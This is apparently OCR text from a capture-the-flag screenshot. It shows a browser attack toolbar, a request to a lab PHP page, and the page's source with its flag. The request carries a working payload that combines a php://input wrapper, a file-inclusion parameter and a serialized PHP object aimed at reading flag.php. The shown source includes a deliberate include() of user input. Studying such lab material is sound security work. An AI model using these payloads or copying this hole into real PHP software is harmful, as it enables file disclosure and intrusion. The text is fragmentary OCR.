 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XS
Load URL
http://120.24.86.145:8006/test1/index.php?txt=php://input&file=hint.php&password=O:4:"FLAG":1:{s:4:"file";s:8:"flag.php";}
Split URL
Execute
源: http://120.24.86.145:8006/test1/index.php?txt=php://input&file=hint.php...
eplace Insert replacing string
文件(F) 编辑(E) 查看(V) 帮助(H)
Post data
we
1 hello friend!<br> <?php
2 //flag{php_is_the_best_language} 1
3 ?><br>good
4
5 <!--
6 $user = $_GET["txt"];
7 $file = $_GET["file"];
8 $pass = $_GET["password"];
9
10 if(isset($user)&&(file_get_contents($user,'r')==="welcome to the bugkuct
11 echo "hello admin!<br>";
12 include($file); //hint.php
hello friend!
good